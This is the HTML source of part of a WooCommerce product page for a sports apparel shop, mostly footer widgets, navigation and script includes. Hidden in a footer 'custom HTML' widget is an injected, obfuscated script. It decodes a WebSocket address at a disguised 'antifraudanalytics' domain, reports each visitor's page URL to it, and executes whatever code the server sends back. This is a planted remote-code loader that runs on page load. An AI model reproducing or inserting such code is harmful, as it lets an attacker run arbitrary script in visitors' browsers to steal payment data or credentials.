quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/darien-football-ua-team-sack-pack-dhsfb18/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Darien Football UA Team Sack Pack (DHSFB18)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/05/UA-String-Bag-Black-80x80.jpeg" class="wp-image-3221 avia-img-lazy-loading-3221 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/05/UA-String-Bag-Black-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/05/UA-String-Bag-Black-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/05/UA-String-Bag-Black-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/05/UA-String-Bag-Black-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/05/UA-String-Bag-Black-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/05/UA-String-Bag-Black-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/05/UA-String-Bag-Black-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/05/UA-String-Bag-Black.jpeg 480w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/darien-football-ua-elevated-polo-dhsfb18/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Polo-Grey-80x80.jpg" class="wp-image-7241 avia-img-lazy-loading-7241 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Polo-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Polo-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Polo-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Polo-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Polo-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Polo-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Polo-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Polo-Grey.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Darien Football UA Elevated Polo (DHSFB18)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-ua-player-towel-dhsfb18\/#product","name":"Darien Football UA Player Towel (DHSFB18)","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-ua-player-towel-dhsfb18\/","description":"\u00a0\u2022 Absorbent without all the bulk\n\u00a0\u2022 Personalized with player number","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2018\/03\/UA-Towel-White.jpg","sku":"WEB-DHSFB17-UA1260794-WHITE-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-ua-player-towel-dhsfb18\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
